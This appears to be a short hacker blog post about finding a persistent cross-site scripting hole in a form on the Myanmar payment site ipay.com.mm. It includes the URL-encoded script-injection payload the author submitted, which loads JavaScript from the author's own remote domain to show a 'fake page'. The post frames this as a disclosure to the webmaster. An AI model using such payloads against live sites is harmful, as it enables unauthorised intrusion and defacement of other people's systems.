This evening, I found a fascinated big bill board “IPAY” http://www.ipay.com.mm at Thamine Junction, Yangon, Myanmar. Then, I said my friend “googl3group” about it, and said “NO XSS, NO SQL Injection, NO RFI, NO LFI”! …
Yeah, NO DATABASE too! he said… LOL…

After a few minutes, “googl3group” send me a link to check XSS vulnerabilities may be existing there at www.ipay.com.mm/myan/insert.php. Yeah, XSS, persistent xss.
 Cross Site Scripting is a client-side attack where an attacker can craft a malicious link, containing script- code which is then executed within the victim’s browser when the target site vulnerable to and injected with XSS is viewed. The script-code can be any language supported by the browser but mostly HTML and Javascript is used along with embedded Flash, Java or ActiveX.
The persistent XSS can be triggered just by browsing a Web Application with code injected into it. (This depends on which page has code injected, in case the target is not globally affected on all pages loaded by the user.)

The place where user have to question and answer,
I just summited XSS Script
%22%3E%3Cscript%20src=http://www.planetcreator .net/attacking/xss/planetcreator-xss.js%3E%3C/script%3E%3E

This is PlanetCreator’s XSS Fake Page.
informed to :- webmaster
This is vulnerability is posted at Vulnerabilities Research Page http://www.planetcreator.net/info
We hope that your security staff will look into this issue and fix it as soon as possible.